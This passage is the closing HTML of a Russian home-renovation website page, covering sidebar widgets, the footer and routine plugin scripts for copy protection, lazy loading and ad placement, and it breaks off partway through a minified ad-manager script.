		<li><a href="https://remont-stroitelstvo77.ru/kak-klast-plitku-na-stenu-poshagovaya-instrukciya-kladem-plitku-svoimi-rukami/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/assets/uploads/2015/11/kak-klast-plitku-17.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/assets/uploads/2015/11/kak-klast-plitku-17.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Как класть плитку на стену &#8212; пошаговая инструкция, кладем плитку своими руками</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/konstruktivnye-resheniya-lestnic/"><img width="200" height="200"   alt="Конструктивные решения лестниц" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/07/lest-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/07/lest-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Конструктивные решения лестниц" loading="lazy" /></noscript><span class="rpwwt-post-title">Конструктивные решения лестниц</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a> » <span class="breadcrumb_last" aria-current="page">Крепление для чугунных радиаторов отопления</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=95b996b706')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769079458' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"6ac9fa267c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.19-1691573756' id='ez-toc-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div 